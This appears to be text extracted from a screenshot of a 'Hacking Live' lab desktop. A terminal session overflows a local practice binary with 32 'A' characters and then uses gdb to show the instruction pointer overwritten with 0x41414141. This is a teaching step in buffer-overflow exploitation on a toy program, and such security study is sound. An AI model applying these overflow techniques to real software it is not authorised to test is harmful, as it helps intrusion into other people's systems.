 Applications Places System Fri Jun 12, 12:38 PM
Hacking Live
Install
disk
Terminal
Access Denied.
reader@hacking:~/BufferOverflow $ ./a.out
PasswordThree
Access Denied.
reader@hacking:~/BufferOverflow $ python -c 'print "A"*32' > exploit.txt
reader@hacking:~/BufferOverflow $ ./a.out < exploit.txt
Segmentation fault
reader@hacking:~/BufferOverflow $ gdb a.out
GNU gdb 6.6-debian
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
(gdb) run < exploit.txt
Starting program: /home/reader/BufferOverflow/a.out < exploit.txt
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb)
[*new file3.txt (~/BufferOverflow) - gedit] Terminal